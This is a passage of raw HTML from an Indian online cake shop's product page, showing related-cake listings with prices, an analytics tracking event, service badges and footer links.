<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3410" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/minnie-mouse-fondant-cake/">Minnie Mouse Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,956.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Enjoy the Exceptional taste of Minnie Mouse Fondant Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3410" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/minnie-mouse-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3410" data-product_sku="" aria-label="Select options for &ldquo;Minnie Mouse Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3410,&quot;item_id&quot;:3410,&quot;item_name&quot;:&quot;Minnie Mouse Fondant Cake&quot;,&quot;sku&quot;:3410,&quot;price&quot;:6956,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3410,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/minnie-mouse-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/minnie-mouse-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3410">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3466 status-publish last instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="3466">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/pokemon-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/30551_pokemon-fondant-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/30551_pokemon-fondant-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/30551_pokemon-fondant-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3466" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/pokemon-fondant-cake/">Pokemon Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,637.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400">Enjoy the Exceptional taste of Pokemon Fondant Cake</span> <span style="font-weight: 400">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3466" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/pokemon-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3466" data-product_sku="" aria-label="Select options for &ldquo;Pokemon Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3466,&quot;item_id&quot;:3466,&quot;item_name&quot;:&quot;Pokemon Fondant Cake&quot;,&quot;sku&quot;:3466,&quot;price&quot;:4637,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3466,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/pokemon-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/pokemon-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3466">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3349 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-daughter product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-mother product_tag-for-sister product_tag-for-wife product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3349">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/strawberry-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3349" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/strawberry-cake/">Strawberry Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>449.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Make your loved ones happy by gifting the heavenly strawberry cake. We bake forever delicious strawberry cakes like the first time. Our priority is your happiness and long lasting taste is ensured. Every piece of this delicious strawberry cake is like tasting a serving from heaven. Strawberry lovers cannot really resist this mushy, creamy, and fluffy strawberry cake.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="3349" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/strawberry-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3349" data-product_sku="" aria-label="Select options for &ldquo;Strawberry Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3349,&quot;item_id&quot;:3349,&quot;item_name&quot;:&quot;Strawberry Cake&quot;,&quot;sku&quot;:3349,&quot;price&quot;:449,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3349,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/strawberry-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/strawberry-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3349">Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"> <ul class="wd-nav-pagin"></ul></div></div></div></div><script>gtag("event", "view_item", {
send_to: "GLA",
ecomm_pagetype: "product",
value: 1600.000000,
items:[{
id: "gla_116488",
price: 1600.000000,
google_business_vertical: "retail",
name: "Pink Pinata Cake",
category: "Cakes &amp; Pinata Cakes &amp; Valentines Cakes",
}]});</script></div></div></div></div><div class="wd-prefooter">
<div class="container">
<link rel="stylesheet" id="elementor-post-5672-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5672.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>For Orders Above ₹5999/-</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SECURE PAYMENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Hassle free transactions</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
DEDICATED SUPPORT SYSTEM						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Available 24/7 to reach</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% FSSAI COMPLIENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Food safety guarantee</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
EARN REWARDS POINTS						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>&amp; Redeem for every order </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<link rel="stylesheet" id="elementor-post-5629-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4a0d602d elementor-widget elementor-widget-wd_extra_menu_list" data-id="4a0d602d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> ABOUT COMPANY </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> About Us </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Careers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> News &amp; Articles </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Testimonals </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Service Locations </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Become a Partner </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Contact Us </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a10ae26 color-scheme-dark" data-id="1a10ae26" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7d713492 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7d713492" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> CUSTOMER SERVICE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> My Account </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/support-ticket/"> Contact Support </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/orders/"> Track My Order </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> FAQs </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Card Balance </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Our Sitemap </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Consumer Feedback </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5db55b50 color-scheme-dark" data-id="5db55b50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-60819fc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="60819fc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> USEFUL LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> Bulk / Corporate Enquiry </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Combo Packages </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Hampers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Flower Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Designer Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Trending Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Decoration &amp; Party Items </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ebd565f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> POLICY LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/privacy-policy/"> Privacy Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/cancellation-refund-and-return-policy/"> Cancellation &amp; Refund Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/terms-and-conditions/"> Terms &amp; Conditions </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Payments &amp; Security </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Disclaimer </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Affiliates &amp; Rewards Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/data-deletion-instruction/"> Data Deletion </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28680850 color-scheme-dark" data-id="28680850" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-95d83ff elementor-widget elementor-widget-wd_text_block" data-id="95d83ff" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>AVAILABLE ON:</p></div></div></div><div class="elementor-element elementor-element-a22e615 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="a22e615" data-element_type="widget" data-widget_type="wd_images_gallery.default">
<div class="elementor-widget-container">
<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-gallery-item wd-col"> <a href="#"data-width="1000" data-height="296" data-index="0" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/Launch-PWA.png"alt="Launch PWA"> </a></div><div class="wd-gallery-item wd-col"> <a href="#"data-width="1200" data-height="381" data-index="1" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/pngkey.com-windows-icon-png-2078764.png"alt="pngkey.com-windows-icon-png-2078764"> </a></div></div></div></div></div><div class="elementor-element elementor-element-48e2966 elementor-widget elementor-widget-wd_text_block" data-id="48e2966" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>JOIN OUR NEWSLETTER:</p></div></div></div><div class="elementor-element elementor-element-4421a06 elementor-widget elementor-widget-wd_text_block" data-id="4421a06" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left"> <p>Will be used in accordance with our Privacy Policy</p></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="550" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/payments_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="296" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/shipping_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
<div class="elementor-widget-container">
<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/pink-pinata-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/pink-pinata-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/pink-pinata-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg&description=Pink+Pinata+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/pink-pinata-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fpink-pinata-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" 